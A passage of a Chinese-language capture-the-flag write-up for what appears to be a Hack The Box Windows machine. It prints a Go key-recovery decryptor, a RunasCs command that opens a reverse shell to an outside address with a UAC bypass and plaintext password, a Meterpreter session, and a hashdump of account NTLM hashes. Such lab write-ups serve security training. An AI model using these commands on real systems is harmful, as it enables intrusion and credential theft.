
decrept.go
package mainimport ("crypto/aes""crypto/cipher""encoding/base64""fmt""log""math/rand""os""strconv"
)func checkErr(err error) {if err != nil {log.Fatal(err)}
}func genKey(seed int) (key []byte) {rand.Seed(int64(seed))for i := 0; i < 0x10; i++ {val := rand.Intn(0xfe)key = append(key, byte(val+1))}return
}func decrypt(seed int, enc []byte) (data []byte) {fmt.Printf("Seed: %v\n", seed)key := genKey(seed)fmt.Printf("Key: %v\n", key)iv := enc[:aes.BlockSize]fmt.Printf("IV: %v\n", iv)data = enc[aes.BlockSize:]block, err := aes.NewCipher(key)checkErr(err)stream := cipher.NewCFBDecrypter(block, iv)stream.XORKeyStream(data, data)fmt.Printf("Plaintext: %s\n", data)return
}func main() {if len(os.Args) != 3 {return}seed, err := strconv.Atoi(os.Args[1])checkErr(err)enc, err := base64.URLEncoding.DecodeString(os.Args[2])checkErr(err)decrypt(seed, enc)
}
seed : 74465667
blob:O35TK3-KAkZTFXOMg74Mg7-FOevSqLkiApWe5ASfxOWTG_VN1_3GArPwiJ24QwStVUny9P1UO14

这里要快,因为密码会变

成功登錄,這裏手速要快
RunasCs.exe
RunasCs.exe backup JfjKHVwoMBMfcMUiXcHEENabbFkVhaVdJCEfgLgP cmd.exe -r ip:4443 --bypass-uac
记得加上uac bypass的参数
C:\Windows\system32>whoami /priv
whoami /privPRIVILEGES INFORMATION
----------------------Privilege Name Description State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session EnabledC:\Windows\system32>net user backup
net user backup
User name backup
Full Name backup
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires NeverPassword last set 11/16/2023 8:04:26 AM
Password expires Never
Password changeable 11/16/2023 8:04:26 AM
Password required Yes
User may change password YesWorkstations allowed All
Logon script
User profile
Home directory
Last logon 11/16/2023 8:07:33 AMLogon hours allowed AllLocal Group Memberships *Administrators
Global Group memberships *None
The command completed successfully.hashdump
msf6 exploit(multi/handler) > run[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (200774 bytes) to 10.10.11.240[*] Meterpreter session 2 opened (10.10.16.51:4444 -> 10.10.11.240:60899) at 2023-11-17 00:13:38 +0800meterpreter >
meterpreter >
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ed5cc50d93a33729acd6df740eecd86c:::
backup:1003:aad3b435b51404eeaad3b435b51404ee:27677b65894bd739fce123f0cb53b0bd:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
example:1002:aad3b435b51404eeaad3b435b51404ee:4da4a64845e9fbf07e0f7e236ca82694:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ruben:1001:aad3b435b51404eeaad3b435b51404ee:ae5917c26194cec4fc402490c7a919a7:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:49c2f41a954679b5f3a7ef12deab11e4:::
In Summary
user 通过 访问web,观看post,枚举子域名找到 NapListenner
root 通过 findst 命令找到敏感文件 es的密码,逆向a.exe (还得暗羽师傅)
拿到凭证后,Runas 启动新进程
碎碎念
看来我写的东西还是有人喜欢的哈哈 有人催我更新了,共勉!